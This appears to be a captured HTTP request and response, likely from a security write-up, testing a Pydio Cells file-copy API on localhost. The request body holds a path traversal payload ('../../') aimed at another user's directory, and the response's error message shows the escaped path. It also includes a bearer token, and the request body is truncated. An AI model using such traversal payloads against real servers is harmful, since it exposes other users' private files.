 Request
Pretty Raw Hex \n ≡
1 PUT /a/jobs/user/copy HTTP/2
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer kaWU_FHy_eAQxS_rCL9ltLVFla9LzMD3sOIFp1FjqBk.KGqzlXFUS9ObNT7ybW-9o6JRYVtZ_ClyDF
8 X-Pydio-Language: en-us
9 Content-Type: application/json
10 Content-Length: 176
11 Origin: https://localhost:8080
12 Dnt: 1
13 Referer: https://localhost:8080/ws-personal-files/
14 Te: trailers
15 Connection: close
16
17 {
"JobName":"copy",
"JsonParameters":"{\"nodes\":[\"personal-files/.pydio/../../charonvii/doesnotexist.jpg\"],\"target
}
Response
Pretty Raw Hex Render \n ≡
1 HTTP/2 404 Not Found
2 Content-Type: application/json
3 Date: Mon, 06 Sep 2021 13:28:49 GMT
4 Server:
5 Vary: Origin
6 Content-Length: 137
7
8 {
"Title":"Could not retrieve node /charonvii/doesnotexist.jpg",
"Detail":"Not Found: Could not retrieve node /charonvii/doesnotexist.jpg"
}